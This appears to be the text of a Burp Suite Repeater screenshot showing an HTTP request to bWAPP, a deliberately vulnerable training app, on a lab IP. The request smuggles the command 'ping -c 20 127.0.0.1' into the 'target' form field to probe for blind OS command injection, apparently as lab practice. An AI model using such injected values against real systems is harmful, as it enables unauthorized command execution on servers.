 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × ...
Send Cancel < ▾ > ▾
Request Response
Pretty Raw Hex \n
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/commandi_blind.php
12 Cookie: PHPSESSID=sb7rnhvphkhllvu2tgmocqcfu2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=;ping+-c+20+127.0.0.1;&form=submit